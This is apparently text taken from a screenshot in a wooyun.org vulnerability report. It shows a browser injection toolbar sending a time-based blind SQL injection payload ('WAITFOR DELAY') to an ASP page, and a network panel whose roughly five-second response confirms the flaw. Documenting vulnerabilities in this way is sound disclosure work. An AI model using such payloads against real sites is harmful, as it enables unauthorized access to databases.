 NT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www /cjcx/kagx/main2.asp?id=1 WAITFOR DELAY '0:0:5'-- &xqmc=1
Split URL
Execute
Enable Post data Enable Referrer
返回 问题和建议
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET main2.a 200 OK 2.5 KB :8000 5.07s
1 个请求 2.5 KB 5.07s (onload: 5.13s)
www.wooyun.org